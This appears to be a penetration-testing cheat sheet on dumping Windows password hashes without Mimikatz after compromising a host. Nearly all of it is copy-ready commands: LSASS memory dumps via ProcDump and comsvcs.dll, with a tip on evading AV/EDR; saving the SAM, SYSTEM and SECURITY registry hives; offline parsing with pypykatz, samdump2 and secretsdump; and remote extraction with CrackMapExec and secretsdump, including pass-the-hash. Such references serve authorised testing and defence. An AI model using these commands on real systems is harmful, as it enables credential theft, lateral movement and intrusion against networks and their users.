Dumping Hashes without Mimikatz
Post-Compromise on Target
Lsass Process Dump
Sysinternals ProcDump
# Dump the in-memory data from the process
procdump.exe -accepteula -ma lsass.exe out.dmp
# If blocked by AV or EDR, try passing the process ID
procdump.exe -accepteula -ma <pid> out.dmp
Comsvcs.dll
For this, you'll need to know the PID of the lsass.exe process.
CMD
rundll32.exe C:\Windows\System32\comsvcs.dll,MiniDump <PID> <Output-Path> full
PowerShell
rundll32.exe C:\Windows\System32\comsvcs.dll,MiniDump $((ps lsass).Id) C:\Windows\Temp\lsadump.dmp full

Task Manager
Right-click the lsass.exe process and choose Create dump file
Read the Dump File Locally
Using one of the process dump methods above, transfer the file to Kali and read locally
# Python implementation of mimikatz
pypykatz lsa minidump out.dmp
Local SAM Dump
Dump Registry Hives
reg.exe
reg save hklm\sam 'C:\Windows\Temp\sam'
reg save hklm\system 'C:\Windows\Temp\system'
reg save hklm\security 'C:\Windows\Temp\security'Transfer the sam, system, and security files from Windows to Kali and dump locally.
Transfer the Dumps for Parsing
samdump2
samdump2 system samsecretsdump.py
secretsdump.py -system system -sam sam -security security localRemote Hash Dump
CrackMapExec
###############################
### Password Authentication ###
###############################
# Local Authentication
crackmapexec smb CIDR/target-ip -u admin_user -p password --local-auth --sam
crackmapexec smb CIDR/target-ip -u admin_user -p password --local-auth --lsa
# Domain Authentication
crackmapexec smb CIDR/target-ip -d domain.tld -u admin_user -p password --sam
crackmapexec smb CIDR/target-ip -d domain.tld -u admin_user -p password --lsa
#####################
### Pass the Hash ###
#####################
# Local Authentication
crackmapexec smb CIDR/target-ip -u admin_user -H lm-hash:nt-hash --local-auth --sam
crackmapexec smb CIDR/target-ip -u admin_user -H lm-hash:nt-hash --local-auth --lsa
# Domain Authentication
crackmapexec smb CIDR/target-ip -d domain.tld -u admin_user -H lm-hash:nt-hash --sam
crackmapexec smb CIDR/target-ip -d domain.tld -u admin_user -H lm-hash:nt-hash --lsa
secretsdump.py
###############################
### Password Authentication ###
###############################
# Local Authentication
secretsdump.py 'admin_user:password@target-ip'
# Domain Authentication
secretsdump.py -dc-ip domain-contoller-ip 'domain.tld/admin_user:password@target-ip'
#####################
### Pass the Hash ###
#####################
# Local Authentication
secretsdump.py -hashes lm-hash:nt-hash 'admin_user@target-ip'
# Domain Authentication
secretsdump.py -dc-ip domain-contoller-ip -hashes lm-hash:nt-hash 'domain.tld/admin_user@target-ip'